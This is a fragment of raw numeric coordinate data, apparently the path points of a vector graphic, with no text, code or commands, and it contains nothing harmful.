0.902,-0.113 1.019,0 0.117,0.106 -0.023,0.844 0,1.004 0.043,0.324 0,0.695 0,1.027 0,0.321 0,0.653 0,1.008 0,0.274 -0.09,0.742 0,1.008 0.027,0.098 0.934,-0.09 1.012,0 0.09,0.098 -0.008,0.859 0,1.012 0.019,0.261 -0.09,0.75 0,1.019 0.07,0.188 -0.145,0.852 0,1.004 0.144,0.149 0.91,-0.176 1.015,0 0.149,0.219 -0.105,0.75 0,1.012 0.118,0.273 -0.105,0.715 0,1.004 -0.211,0.148 -0.855,-0.16 -1.015,0 -0.09,0.094 0,0.879 0,1.019 -0.016,0.27 0.101,0.754 0,1.004 -0.078,0.199 0.144,0.871 0,1.012 -0.078,0.078 -0.985,-0.082 -1.012,0 -0.07,0.309 0,0.707 0,1.016 0,0.339 0,0.668 0,1.011 0,0.34 0,0.68 0,1.008 0,0.242 0.098,0.789 0,1.016 -0.062,0.129 -0.902,-0.094 -1.019,0 -0.145,0.144 0.168,0.906 0,1.023 -0.118,0.07 -0.942,-0.133 -1.004,0 -0.106,0.215 0,0.758 0,1.016 0,0.187 0.097,0.836 0,0.992 -0.082,0.152 -0.879,-0.133 -1.004,0 -0.172,0.168 0.125,0.816 0,1.023 -0.153,0.188 0.148,0.829 0,1.012 -0.172,0.16 -0.817,-0.133 -1.024,0 0,2.699 0,5.395 0,8.074 0.207,0.149 0.852,-0.156 1.024,0 0.148,0.188 -0.172,0.864 0,1.024 0.148,0.168 0.836,-0.16 1.004,0 0.152,0.16 -0.102,0.816 0,1.023 0.097,0.215 0,0.758 0,1 0,0.117 -0.082,0.942 0,1.016 0.207,0.164 0.777,-0.141 1.004,0 0,0.68 0,1.351 0,2.027 0,0.332 0.015,0.676 0,1.004 -0.012,0.344 0,0.676 0,1.008 0,0.34 0,0.668 0,1.019 0,0.336 0,0.668 0,1.016 0,0.676 0,1.332 0,2.023 0,0.313 0.062,0.692 0,1.008 -0.012,0.067 -0.934,-0.078 -1.004,0 -0.106,0.102 0,0.856 0,0.996 -0.008,0.356 0.007,0.688 0,1.024 -0.008,0.344 0,0.676 0,1.008 0,0.324 0.062,0.695 0,1.011 -0.028,0.172 0.117,0.911 0,1.024 -0.145,0.14 -0.907,-0.168 -1.004,0 -0.145,0.183 0.043,0.765 0,1.004 -0.071,0.3 0,0.703 0,1.015 0,0.321 0,0.68 0,1.02 0,0.305 0.054,0.703 0,0.992 -0.071,0.32 0,0.719 0,1.023 0,0.125 0.074,0.946 0,1.012 -0.098,0.09 -0.981,-0.101 -1.024,0 -0.078,0.246 0,0.746 0,1.008 0,0.34 0,0.68 0,1.02 -0.129,0.199 0.172,0.843 0,1.011 -0.093,0.098 -0.957,-0.144 -1.008,0 -0.093,0.203 0,0.75 0,1.008 0,0.207 0.106,0.816 0,1.008 -0.074,0.156 -0.89,-0.117 -1.019,0 -0.164,0.176 0.148,0.808 0,1.012 -0.117,0.203 0.176,0.843 0,1.015 -0.164,0.164 -0.793,-0.133 -1.008,0 0,0.668 0,1.34 0,2.02 0.215,0.133 0.844,-0.16 1.008,0 0.129,0.125 -0.035,0.836 0,1.008 0.074,0.296 0,0.711 0,1.007 0,0.289 -0.066,0.75 0,1.024 0.07,0.187 -0.117,0.875 0,1.015 0.148,0.129 0.91,-0.168 1.019,0 0.125,0.192 -0.054,0.778 0,1.016 0.075,0.293 0,0.703 0,0.996 0,0.356 0,0.684 0,1.016 0,0.332 0,0.687 0,1.015 0,0.305 -0.066,0.723 0,1.008 0.036,0.18 -0.117,0.891 0,1.024 0.141,0.125 0.915,-0.168 1.008,0 0.121,0.156 -0.023,0.785 0,1 0.032,0.324 0,0.683 0,1.015 0,0.328 0,0.664 0,1.012 0,0.336 0,0.672 0,1.02 0,1.332 0,2.695 0,4.027 0,0.348 0,0.687 0,1.027 0,0.34 0,0.653 0,1.016 0,0.316 -0.043,0.687 0,1.004 0.047,0.312 0,0.683 0,1.008 0,0.125 -0.078,0.941 0,1.015 0.086,0.067 1,-0.078 1.024,0 0.062,0.27 0,0.731 0,1.004 0,0.344 0,0.68 0,1.016 0,0.297 -0.078,0.734 0,1.011 0.008,0.098 0.922,-0.074 1.004,0 0.097,0.098 0,0.868 0,1.016 0.007,0.332 -0.039,0.688 0,1 0.047,0.316 0,0.688 0,1.02 0,0.332 0,0.675 0,1.011 0,0.309 -0.082,0.731 0,1.012 0.023,0.09 0.929,-0.078 1.004,0 0.093,0.102 -0.012,0.859 0,1.008 0.027,0.281 -0.098,0.769 0,1.008 0.085,0.207 -0.145,0.882 0,1.027 0.148,0.133 0.902,-0.172 1.019,0 0.137,0.195 -0.062,0.773 0,1.004 0.074,0.309 0,0.703 0,1.012 0,0.339 0,0.683 0,1.019 0,0.332 -0.047,0.68 0,1.012 0.039,0.312 0,0.676 0,1.008 0,0.117 -0.07,0.945 0,1.008 0.082,0.066 0.996,-0.063 1.012,0 0.062,0.332 -0.055,0.695 0,1.011 -0.196,0.141 -0.84,-0.172 -1.012,0 -0.129,0.133 0.043,0.836 0,1.02 -0.07,0.289 0,0.719 0,1.008 0,0.339 0,0.668 0,1.007 -0.207,0.133 -0.851,-0.164 -1.019,0 -0.153,0.168 0.168,0.848 0,1.012 -0.153,0.156 -0.852,-0.164 -1.004,0 -0.168,0.156 0.132,0.813 0,1 -0.118,0.172 -0.868,-0.125 -1.004,0 -0.098,0.106 0,0.871 0,1.027 -0.024,0.336 0,0.684 0,1.028 -0.215,0.113 -0.852,-0.192 -1.024,0 -0.078,0.082 0.012,0.847 0,0.988 -0.023,0.348 0.012,0.688 0,1.008 -0.023,0.344 0,0.695 0,1.019 0,0.332 0.012,0.688 0,1.02 -0.023,0.34 0,0.664 0,1.004 0,0.344 0,0.676 0,1.019 0,0.325 0,0.672 0,1.008 0,0.332 -0.023,0.688 0,1.012 0.032,0.332 0,0.676 0,1.008 0,0.304 -0.07,0.73 0,1.008 0.047,0.187 -0.129,0.89 0,1.023 0.172,0.164 0.809,-0.137 1.024,0 0,0.324 0,0.664 0,0.996 0,0.133 -0.09,0.961 0,1.016 0.082,0.09 0.976,-0.09 1.004,0 0.097,0.265 0,0.742 0,1.008 0,0.269 -0.102,0.789 0,1.027 0.078,0.199 -0.145,0.848 0,1.012 0.14,0.14 0.906,-0.168 1.004,0 0.168,0.226 -0.153,0.765 0,1.007 0.14,0.196 -0.153,0.84 0,1.012 0.168,0.156 0.812,-0.137 1.019,0 0,2.707 0,5.395 0,8.094 -0.207,0.129 -0.851,-0.168 -1.019,0 -0.079,0.101 0.015,0.855 0,1.004 -0.012,0.234 0.117,0.82 0,1.011 -0.075,0.153 -0.872,-0.125 -1.004,0 -0.153,0.153 0.078,0.829 0,1.024 -0.102,0.234 0,0.762 0,1.008 0,0.254 0.097,0.789 0,1.004 -0.063,0.132 -0.907,-0.098 -1.004,0 -0.172,0.172 0.125,0.82 0,1.015 -0.215,0.137 -0.852,-0.156 -1.024,0 -0.078,0.09 0,0.879 0,1.024 0.012,0.332 0,0.668 0,1.004 0,0.328 0,0.671 0,1.011 0,1.352 0,2.7 0,4.047 0,0.336 0,0.664 0,1.012 0,0.301 0.067,0.703 0,1.016 -0.023,0.164 0.121,0.89 0,1 -0.093,0.109 -0.957,-0.11 -1.008,0 -0.093,0.222 0,0.765 0,1.019 0,0.238 0.086,0.777 0,1.027 -0.054,0.114 -0.894,-0.132 -1.019,0 -0.094,0.082 0.012,0.844 0,0.985 0,0.347 0.043,0.699 0,1.015 -0.02,0.332 0,0.696 0,1.012 0,0.348 0,0.676 0,1.016 0,1.347 0,2.683 0,4.047 0,0.332 0,0.683 0,1.011 0,0.684 0,1.36 0,2.032 0,0.332 0,0.664 0,1.004 0,0.675 0,1.347 0,2.039 0,0.316 0,0.652 0,1.003 0.012,0.333 0,0.676 0,1 0,0.333 0,0.68 0,1.012 0,0.344 0,0.668 0,1.016 0.215,0.14 0.848,-0.164 1.019,0 0.161,0.176 -0.136,0.812 0,1.019 0.125,0.203 -0.171,0.832 0,1.012 0.106,0.09 0.946,-0.137 1.008,0 0.086,0.223 0,0.766 0,1.012 0,0.293 -0.07,0.719 0,1.004 0.047,0.172 -0.129,0.906 0,1.011 0.172,0.168 0.809,-0.14 1.024,0 0,0.68 0,1.348 0,2.028 0,0.332 -0.016,0.679 0,1.023 0,0.324 0,0.664 0,0.996 0,0.34 0,0.68 0,1.008 0,1.367 0,2.699 0,4.047 0,0.348 0,0.68 0,1.008 0,0.34 0.043,0.695 0,1.027 -0.016,0.067 -0.949,-0.066 -1.024,0 -0.129,0.117 0.047,0.828 0,1.008 -0.07,0.281 0,0.715 0,1.008 0,0.308 0.075,0.726 0,1.011 -0.07,0.29 0,0.711 0,1.016 0,0.25 0.086,0.789 0,1.024 -0.062,0.105 -0.902,-0.125 -1.008,0 -0.093,0.089 0.008,0.867 0,0.992 -0.011,0.332 0,0.687 0,1.023 0,0.113 -0.074,0.945 0,1.012 0.079,0.062 0.985,-0.09 1.008,0 0.075,0.277 0,0.711 0,1.008 0,0.332 0,0.675 0,1.004 0,0.332 -0.023,0.691 0,1.015 0.032,0.332 0,0.68 0,1.024 0,0.324 0,0.66 0,1.007 0,0.34 0,0.676 0,1 0,0.333 0,0.696 0,1.028 0,0.332 0,0.668 0,1.012 0.012,0.332 0,0.664 0,1.003 0,0.332 0,0.676 0,1.004 0,0.344 0,0.692 0,1.024 0,1.355 0,2.699 0,4.047 0,0.328 0,0.668 0,1 0,1.347 0,2.699 0,4.047 0,0.347 0,0.691 0,1.027 0,1.348 0,2.687 0,4.039 0,0.336 0,0.676 0,1.019 0,1.336 0,2.696 0,4.032 0,0.343 0,0.679 0,1.019 0,1.34 0,2.696 0,4.043 0,0.332 0,0.692 0,1.024 0,1.347 0,2.679 0,4.027 0,0.355 0,0.684 0,1.02 0,0.675 0,1.347 0,2.031 0,0.332 0,0.664 0,1.012 0,0.667 0,1.332 0,2.015 0,0.336 0,0.684 0,1.02 0,1.343 0,2.691 0,4.054 0,0.328 0,0.661 0,1.004 0,1.336 0,2.696 0,4.043 0,0.332 0,0.68 0,1.012 0,0.34 0,0.672 0,1.016 0,0.328 0.012,0.664 0,1 0,0.347 0,0.683 0,1.023 0,0.133 0.086,0.93 0,1.012 -0.093,0.078 -0.972,-0.11 -1.008,0 -0.082,0.25 0,0.746 0,1.011 0,0.332 0,0.672 0,1.004 0,0.344 0,0.688 0,1.008 0,0.125 -0.074,0.945 0,1.02 0.086,0.066 0.985,-0.09 1.008,0 0.086,0.258 0,0.746 0,1.011 0,0.344 0.012,0.676 0,1.008 0,0.328 0,0.688 0,1.016 0,0.34 0,0.68 0,1.012 0,0.339 0,0.675 0,1.015 0,0.332 0,0.68 0,1.012 0,0.316 0.047,0.691 0,1.008 -0.008,0.058 -0.933,-0.067 -1.008,0 -0.093,0.097 0.008,0.859 0,1.008 -0.019,0.339 0.02,0.675 0,1.007 -0.019,0.356 0,0.68 0,1.024 0,0.32 0.051,0.703 0,1.015 -0.054,0.297 0,0.684 0,1.008 0,0.332 0,0.672 0,1.012 0,0.328 0,0.672 0,1.004 0.196,0.148 0.84,-0.168 1.008,0 0.086,0.094 0,0.855 0,1.012 0.012,0.277 -0.093,0.773 0,1.023 0.086,0.188 -0.14,0.859 0,1 0.086,0.09 1,-0.09 1.024,0 0.074,0.277 0,0.723 0,1.023 0,0.34 0,0.661 0,1.004 0,0.286 -0.09,0.731 0,1.016 0.054,0.184 -0.145,0.867 0,1.016 0.148,0.152 0.801,-0.149 1.004,0 -0.063,0.328 0.07,0.699 0,1.007 -0.063,0.293 0,0.692 0,0.997 0,0.359 0,0.695 0,1.027 0,0.332 0,0.68 0,1.012 0,0.312 0.062,0.707 0,1.015 -0.008,0.063 -0.942,-0.086 -1.004,0 -0.133,0.106 0.043,0.821 0,1 -0.078,0.309 0,0.703 0,1.016 0,0.336 -0.016,0.683 0,1.012 0,0.14 -0.098,0.918 0,1.019 0.097,0.113 0.941,-0.133 1.004,0 0.097,0.215 0,0.762 0,0.996 0,0.328 -0.028,0.699 0,1.024 0.047,0.328 0,0.675 0,0.992 0,0.363 0,0.687 0,1.015 0,0.348 0.007,0.696 0,1.028 0,0.332 0,0.668 0,1.015 0,0.336 0,0.664 0,1.004 0,0.328 0,0.668 0,1.012 0,0.293 0.07,0.723 0,1.016 -0.043,0.179 0.117,0.882 0,1.015 -0.145,0.141 -0.907,-0.168 -1.004,0 -0.133,0.157 0.008,0.801 0,1 -0.043,0.332 0,0.684 0,1.012 0,0.344 0,0.668 0,1.012 0,1.351 0,2.699 0,4.047 0,0.347 0,0.679 0,1.003 -0.016,0.348 0,0.692 0,1.012 0,0.336 0,0.699 0,1.028 0,1.347 0,2.699 0,4.046 0,0.332 0,0.68 0,1.016 0,0.664 0,1.344 0,2.012 0,0.347 0,0.687 0,1 0,0.687 0,1.351 0,2.043 0,0.328 -0.043,0.672 0,1.019 0.027,0.317 0,0.66 0,1 0,0.348 0,0.68 0,1.012 0,0.312 -0.071,0.715 0,1.016 0.027,0.171 -0.133,0.879 0,1.019 0.136,0.129 0.886,-0.176 1.004,0 0.14,0.199 -0.082,0.754 0,1 0.078,0.266 0,0.731 0,1.02 0,0.117 -0.082,0.933 0,1.007 0.097,0.083 0.976,-0.101 1.004,0 0.093,0.243 0,0.747 0,1 0,0.348 -0.012,0.68 0,1.024 0.027,0.324 0,0.672 0,1.016 0,0.32 0,0.664 0,1.007 0,0.289 0.093,0.743 0,1.004 -0.055,0.184 0.14,0.895 0,1.008 -0.067,0.078 -0.997,-0.062 -1.004,0 -0.063,0.324 0,0.703 0,1.016 0,0.343 0,0.672 0,1.015 0,0.344 0,0.676 0,1.008 0,0.344 0.023,0.688 0,1.012 -0.008,0.336 0,0.683 0,1.027 0,0.324 0,0.656 0,1.004 0,1.348 0,2.68 0,4.047 0,0.328 0,0.668 0,1.012 0,0.336 0,0.668 0,1.008 0,0.343 0,0.675 0,1.023 0,0.324 0,0.664 0,0.996 0,1.348 0,2.703 0,4.043 0,0.34 0,0.684 0,1.012 0,0.34 -0.028,0.691 0,1.023 0.023,0.328 0,0.668 0,1.016 0,0.301 -0.082,0.719 0,1.004 0.047,0.187 -0.118,0.886 0,1.015 0.07,0.063 0.992,-0.07 1.004,0 0.07,0.301 0,0.692 0,1.008 0,0.328 0,0.684 0,1.012 0,0.336 0,0.664 0,1.008 0,0.343 0.031,0.675 0,1.007 -0.012,0.348 0,0.688 0,1.02 0,0.344 0,0.68 0,1.012 0,0.293 0.085,0.738 0,1.023 -0.024,0.086 -0.926,-0.09 -1.004,0 -0.106,0.086 0,0.867 0,1.008 -0.008,0.293 0.078,0.719 0,1.008 -0.043,0.183 0.132,0.887 0,1.023 -0.145,0.125 -0.907,-0.179 -1.004,0 -0.145,0.172 0.043,0.762 0,0.996 -0.071,0.293 0,0.719 0,1.004 0,0.344 0,0.692 0,1.024 0,0.312 0.062,0.711 0,1.015 -0.043,0.176 0.117,0.887 0,1 -0.16,0.149 -0.914,-0.156 -1.024,0 -0.129,0.2 0.047,0.778 0,1.012 -0.07,0.313 0,0.711 0,1.02 0,0.332 0,0.668 0,1.019 0,0.277 0.086,0.738 0,0.996 -0.062,0.192 0.141,0.895 0,1.008 -0.129,0.148 -0.902,-0.148 -1.008,0 -0.16,0.242 0.153,0.789 0,1.02 -0.128,0.199 0.161,0.855 0,1.015 -0.171,0.164 -0.804,-0.129 -1.019,0 0,0.344 0,0.668 0,1.008 0,0.309 -0.055,0.715 0,1.008 0.074,0.293 0,0.703 0,1.015 0,0.348 0,0.668 0,1.016 0,0.332 0,0.68 0,1.004 0,0.305 -0.066,0.734 0,1.027 0.023,0.09 0.945,-0.093 1.019,0 0.086,0.09 -0.011,0.852 0,0.996 0.02,0.344 -0.019,0.684 0,1.008 0.02,0.348 0,0.684 0,1.024 0,0.336 0,0.668 0,1.011 0,0.336 0,0.668 0,1.004 0,0.309 0.075,0.727 0,1.024 -0.035,0.175 0.125,0.882 0,1.007 -0.136,0.137 -0.894,-0.183 -1.019,0 -0.086,0.137 0,0.836 0,1.008 0.031,0.332 0,0.68 0,1.02 0,0.109 -0.066,0.933 0,1.004 0.098,0.078 1,-0.09 1.019,0 0.079,0.285 0,0.726 0,1.023 0,0.328 0,0.676 0,1 0,0.301 -0.074,0.735 0,1.008 0.043,0.18 -0.117,0.887 0,1.027 0.141,0.129 0.915,-0.164 1.008,0 0.141,0.184 -0.043,0.778 0,0.993 0.067,0.312 0,0.703 0,1.023 0,0.324 -0.023,0.691 0,1.012 0.032,0.324 0,0.679 0,1.011 0,0.336 0,0.676 0,1.016 0,0.672 0,1.348 0,2.016 0,1.355 0,2.691 0,4.05 0,1.348 0,2.704 0,4.051 0,0.66 0,1.352 0,2.008 0,0.348 0,0.691 0,1.023 0,0.672 0,1.348 0,2.04 0,0.324 0,0.656 0,0.988 -0.203,0.148 -0.847,-0.16 -1.008,0 -0.136,0.148 0.161,0.914 0,1.015 -0.226,0.153 -0.816,-0.156 -1.019,0 -0.164,0.153 0.168,0.856 0,1.008 -0.164,0.184 -0.828,-0.16 -1.008,0 -0.16,0.16 0.16,0.86 0,1.016 -0.16,0.176 -0.84,-0.156 -1.012,0 -0.168,0.176 0.172,0.848 0,1.012 -0.168,0.164 -0.812,-0.145 -1.007,0 0,0.683 0,1.355 0,2.031 -0.207,0.125 -0.848,-0.164 -1.012,0 -0.102,0.086 0.016,0.851 0,1.004 -0.031,0.328 0,0.687 0,1.015 0,0.332 0,0.664 0,1.012 0,0.68 0,1.356 0,2.016 0,1.359 0,2.699 0,4.047 0,1.347 0,2.707 0,4.05 0,0.672 0,1.356 0,2.024 0,0.344 0,0.672 0,1.012 0,0.667 0,1.347 0,2.027 0,0.332 0,0.68 0,1.004 -0.199,0.144 -0.836,-0.156 -1.016,0 -0.164,0.176 0.145,0.82 0,1.023 -0.133,0.199 0.18,0.832 0,1 -0.164,0.164 -0.859,-0.168 -1,0 -0.164,0.203 0.16,0.838 0,1.018 -0.183,0.17 -0.851,-0.17 -1.015,0 -0.168,0.17 0.164,0.84 0,1.02 -0.168,0.15 -0.813,-0.15 -1.024,0 0,0.66 0,1.35 0,2.02 0,5.38 0,10.79 0,16.18 -0.195,0.14 -0.84,-0.16 -1.004,0 -0.168,0.17 0.164,0.84 0,1.02 -0.168,0.15 -0.836,-0.18 -1.015,0 -0.16,0.15 0.179,0.85 0,1 -0.176,0.16 -0.84,-0.16 -1.008,0 -0.145,0.14 0.156,0.91 0,1.02 -0.219,0.14 -0.75,-0.09 -1.012,0 -0.242,0.09 -0.75,0 -1.004,0 -0.34,0 -0.687,0 -1.019,0 -0.313,0 -0.719,-0.06 -1.008,0 -0.184,0.03 -0.902,-0.11 -1.016,0 -0.14,0.14 0.164,0.9 0,1.01 -0.176,0.12 -0.789,-0.03 -1.004,0 -0.328,0.05 -0.703,0 -1.015,0 -0.332,0 -0.676,0 -1.024,0 -0.332,0 -0.656,0 -1.008,0 -0.675,0 -1.347,0 -2.015,0 -0.3478,0 -0.6759,0 -1.0236,0 -0.6719,0 -1.3476,0 -2.0234,0 -0.3321,0 -0.6602,0 -1.0039,0 -0.6719,0 -1.3477,0 -2.0235,0 -0.3281,0 -0.7031,-0.05 -1.0156,0 -0.0664,0.01 0.0703,0.94 0,1.01 -0.168,0.17 -0.8008,-0.13 -1.0078,0 -0.2149,0.13 -0.8399,-0.17 -1.0039,0 -0.1758,0.17 0.1289,0.82 0,1.01 -0.211,0.14 -0.8516,-0.16 -1.0156,0 -0.0938,0.1 0.0039,0.88 0,1 -0.0118,0.25 0.1015,0.83 0,1.03 -0.086,0.14 -0.8907,-0.13 -1.0118,0 -0.1523,0.13 0.0782,0.81 0,1.01 -0.0937,0.23 0,0.76 0,1 0,0.25 0.0938,0.8 0,1.03 -0.0586,0.12 -0.914,-0.11 -1.0117,0 -0.1758,0.17 0.1289,0.79 0,1 -0.3164,0.1 -0.7187,-0.11 -1.0195,0 -0.1953,0.07 -0.8633,-0.15 -1.0117,0 -0.1016,0.11 0.1211,0.95 0,1.02 -0.2188,0.1 -0.75,0 -1.0117,0 -0.2422,0 -0.7813,-0.1 -1.004,0 -0.1992,0.07 -0.875,-0.16 -1.0156,0 -0.1484,0.14 0.1563,0.9 0,1 -0.2148,0.15 -0.7617,-0.07 -1.0117,0 -0.2734,0.09 -0.7422,0 -1.0039,0 -0.1289,0 -0.957,-0.07 -1.0117,0 -0.0742,0.09 0.0742,0.99 0,1.02 -0.2969,0.07 -0.7266,0 -1.0196,0 -0.332,0 -0.6796,0 -1.0117,0 -0.2773,0 -0.7422,-0.08 -1.0156,0 -0.1875,0.05 -0.8789,-0.14 -1.0117,0 -0.0977,0.11 0.1328,0.96 0,1.02 -0.2227,0.09 -0.7656,0 -1,0 -0.2695,0 -0.7852,-0.11 -1.0156,0 -0.1993,0.07 -0.8789,-0.14 -1.0118,0 -0.1523,0.12 0.1563,0.89 0,0.99 -0.2148,0.15 -0.7773,-0.06 -1.0117,0 -0.2773,0.09 -0.7304,0 -1.0039,0 -0.3437,0 -0.6875,0 -1.0273,0 -0.2774,0 -0.7305,-0.06 -1.0078,0 -0.086,0.04 0.0859,0.94 0,1.03 -0.086,0.09 -0.8672,-0.02 -1.0235,0 -0.3008,0 -0.6836,-0.07 -1,0 -0.3008,0.06 -0.7031,0 -1.0039,0 -0.3437,0 -0.6836,0 -1.0234,0 -0.336,0 -0.6758,0 -1.0078,0 -0.3125,0 -0.7305,-0.07 -1.0118,0 -0.1718,0.04 -0.8945,-0.13 -1.0078,0 -0.1484,0.13 0.1446,0.9 0,1 -0.1992,0.14 -0.7734,-0.06 -1.0195,0 -0.2773,0.08 -0.7187,0 -1.0039,0 -0.1289,0 -0.9453,-0.07 -1.0117,0 -0.0742,0.09 0.082,1 0,1.02 -0.2852,0.07 -0.7227,0 -1.0274,0 -0.3203,0 -0.6718,0 -0.9961,0 -0.3203,0 -0.707,-0.06 -1.0078,0 -0.3242,0.06 -0.7031,0 -1.0156,0 -0.25,0 -0.793,-0.1 -1.0156,0 -0.125,0.06 0.1054,0.91 0,1.01 -0.125,0.11 -0.8555,-0.03 -1.0117,0 -0.2969,0.06 -0.7032,0 -1.0196,0 -0.3281,0 -0.6758,0 -1.0078,0 -0.332,0 -0.6797,-0.02 -1.0117,0 -0.332,0.02 -0.6758,0 -1.0078,0 -0.3399,0 -0.6758,0 -1.0117,0 -0.336,0 -0.6758,0 -1.0157,0 -0.6679,0 -1.3437,0 -2.0156,0 -0.3437,0 -0.6797,0.02 -1.0234,0 -0.3125,-0.03 -0.6758,0 -1.0156,0 -0.1016,0 -0.9415,0.08 -0.9961,0 -0.0821,-0.09 0.0781,-1 0,-1.01 -0.2852,-0.07 -0.7266,0 -1.0235,0 -0.3242,0 -0.6758,0 -0.9961,0 -0.3047,0 -0.7343,0.07 -1.0195,0 -0.2852,-0.07 -0.7227,0 -1.0156,0 -0.1172,0 -0.9492,0.07 -1.0078,0 -0.0743,-0.08 0.082,-0.99 0,-1.02 -0.2891,-0.07 -0.7188,0 -1.0157,0 -0.3398,0 -0.6797,0 -1.0156,0 -0.2305,0 -0.7851,0.1 -1.0117,0 -0.125,-0.06 0.1172,-0.9 0,-1 -0.0977,-0.1 -0.8594,0 -1.0078,0 -0.1836,-0.02 -0.8594,0.09 -1.0039,0 -0.1797,-0.13 0.1484,-0.88 0,-1.03 -0.1563,-0.13 -0.9024,0.17 -1.0157,0 -0.0781,-0.1 0.1094,-0.95 0,-0.99 -0.2265,-0.11 -0.7695,0 -1.0078,0 -0.1289,0 -0.9531,0.07 -1.0117,0 -0.0742,-0.09 0.082,-1.01 0,-1.02 -0.289,-0.08 -0.7187,0 -1.0195,0 -0.3438,0 -0.6758,0 -1.0078,0 -0.3125,0 -0.711,0.07 -1.0196,0 -0.0742,-0.02 0.0743,-0.94 0,-1.02 -0.0898,-0.09 -0.8593,0.02 -1.0117,0 -0.2695,-0.02 -0.7304,-0.06 -1.0039,0 -0.1758,0.05 -0.8789,-0.12 -1.0117,0 -0.1719,0.19 0.1406,0.82 0,1.02 -0.6797,0 -1.3477,0 -2.0234,0 0,0.33 0,0.68 0,1.02 0,0.24 0.0937,0.77 0,0.99 -0.0508,0.13 -0.9024,-0.1 -1.0157,0 -0.1054,0.13 0.0274,0.86 0,1.03 -0.0586,0.32 0,0.69 0,1 0,0.34 0,0.68 0,1.02 0,0.33 0,0.67 0,1.01 0,0.67 0,1.35 0,2.02 0,0.69 0,1.35 0,2.04 0,0.66 0,1.34 0,2.01 0,0.34 0,0.67 0,1.02 0,0.24 -0.0859,0.77 0,1.01 0.0508,0.12 0.918,-0.11 1.0157,0 0.164,0.17 -0.168,0.84 0,1.01 0.164,0.16 0.8398,-0.18 1.0078,0 0.1562,0.15 -0.168,0.86 0,1 0.1914,0.16 0.8359,-0.17 1.0156,0 0.1641,0.18 -0.1406,0.8 0,1.02 0.6797,0 1.3437,0 2.0156,0 0.6836,0 1.3594,0 2.0313,0 0.2461,0 0.7929,0.1 1.0078,0 0.125,-0.05 -0.1055,-0.9 0,-1.02 0.1406,-0.14 0.8086,0.09 1.0195,0 0.1914,-0.08 0.8594,0.15 1.0117,0 0.1055,-0.11 -0.1289,-0.95 0,-1 0.2227,-0.1 0.7657,0 1.0078,0 0.3321,0 0.6758,0 1.0157,0 0.6718,0 1.3476,0 2.0117,0 0.1484,0.19 -0.1563,0.83 0,1 0.1719,0.18 0.8164,-0.14 1.0117,0 0.2188,0.15 0.8555,-0.17 1.0156,0 0.1407,0.15 -0.1523,0.91 0,1.02 0.2149,0.13 0.8594,-0.17 1.0157,0 0.1015,0.1 -0.1329,0.96 0,1.01 0.2148,0.1 0.7617,0 1.0078,0 0.3398,0 0.6875,0 1.0156,0 0.1289,0.2 -0.168,0.84 0,1.02 0.1016,0.08 0.8633,-0.02 1.0195,0 0.3164,0.01 0.6719,0.02 0.9961,0 0.3399,-0.03 0.6875,0 1.0235,0 0.3437,0 0.6796,0 0.9961,0 0.3007,0 0.7617,0.07 1.0156,0 0.1875,-0.08 0.8906,0.11 1.0234,0 0.0664,-0.08 -0.0742,-1.01 0,-1.02 0.3242,-0.05 0.6836,0 1.0156,0 0.3321,0 0.6641,0 1,0 0.3399,0 0.6797,0 1.0157,0 0.3359,0 0.6718,0 1.0117,0 0.332,0 0.6758,0.01 1.0078,0 0.332,-0.01 0.6797,0 1.0117,0 0.332,0 0.6797,0 1.0078,0 0.3438,0 0.6719,0 1.0196,0 1.3476,0 2.6953,0 4.0507,0 0.3243,0 0.6758,0 0.9961,0 0.3321,0 0.6993,0.02 1.0274,0 0.3203,-0.03 0.6797,0 1.0117,0 0.3008,0 0.7148,0.07 1.0039,0 0.1914,-0.05 0.8906,0.13 1.0195,0 0.0664,-0.07 -0.1015,-0.99 0,-1.01 0.3008,-0.07 0.7032,0 1.0078,0 0.3399,0 0.6719,0 1.0118,0 0.3047,0 0.7109,0.05 1.0078,0 0.3047,-0.05 0.7031,0 1.0234,0 0.3242,0 0.668,0 1.0039,0 0.293,0 0.7383,0.08 1,0 0.1055,-0.02 -0.0703,-0.93 0,-1.02 0.1055,-0.1 0.8789,0 1.0235,0 0.3242,-0.01 0.6718,0 1.0078,0 0.3398,0 0.6836,0 1.0273,0 0.332,0 0.6602,0 1.0039,0 0.2344,0 0.7735,-0.1 1.0117,0 0.1211,0.06 -0.1054,0.91 0,1.02 0.1329,0.14 0.8125,-0.07 1.0118,0 0.1914,0.06 0.8789,-0.14 1.0156,0 0.1328,0.14 -0.1719,0.91 0,1.01 0.1836,0.13 0.7773,-0.05 1,0 0.3086,0.06 0.7148,0 1.0117,0 0.332,0 0.7031,-0.05 1.0156,0 0.3164,0.04 0.6797,0 1.0117,0 0.3399,0 0.6758,0 1.0196,0 0.6601,0 1.3359,0 2.0156,0 1.3438,0 2.6992,0 4.043,0 1.3515,0 2.707,0 4.0547,0 0.6562,0 1.3359,0 2.0195,0 0.332,0 0.6758,-0.01 1.0078,0 0.3438,0.01 0.6875,0 1.0156,0 0.3321,0 0.6758,0 1.0157,0 0.2773,0 0.7343,-0.08 1.0078,0 0.1836,0.06 0.8867,-0.12 1.0039,0 0.0781,0.07 -0.0703,0.99 0,1.02 0.3164,0.04 0.707,0 1.0156,0 0.3359,0 0.6719,0 1.0078,0 0.3477,0 0.6758,0 1.0236,0 0.332,0 0.668,-0.03 1,0 0.34,0.01 0.691,0 1.015,0 0.352,0 0.676,0 1.008,0 0.348,0 0.692,0 1.024,0 0.668,0 1.347,0 2.019,0 0.336,0 0.66,0 1.016,0 0.672,0 1.34,0 2.027,0 0.328,0 0.66,0 1.004,0 0.332,0 0.676,0 1.012,0 0.34,0 0.676,0.01 1.008,0 0.34,-0.03 0.691,0 1.015,0 0.336,0 0.668,0 1.004,0 0.336,0 0.664,0 1.024,0 0.281,0 0.726,0.06 1.015,0 0.086,-0.03 -0.09,-0.94 0,-1.02 0.086,-0.1 0.86,0.01 1,0 0.34,-0.01 0.684,0.02 1.016,0 0.332,-0.03 0.687,0 1.012,0 0.339,0 0.668,0 1.007,0 0.352,0 0.692,0 1.012,0 0.684,0 1.352,0 2.027,0 0.34,0 0.676,0 1.008,0 0.332,0.01 0.676,0 1.024,0 0.332,0 0.672,0 1.004,0 0.332,0 0.672,0 1.004,0 0.679,0 1.351,0 2.031,0 0.32,0 0.695,-0.03 1.015,0 0.149,0.02 0.922,-0.1 1,0 0.153,0.14 -0.14,0.89 0,1.02 0.204,0.11 0.782,-0.06 1.02,0 0.289,0.06 0.699,0 1.012,0 0.32,0 0.683,0 1.023,0 0.324,0 0.66,-0.02 1,0 0.332,0.01 0.68,0 1.004,0 0.352,0 0.684,0 1.02,0 0.332,0 0.683,0 1.007,0 1.352,0 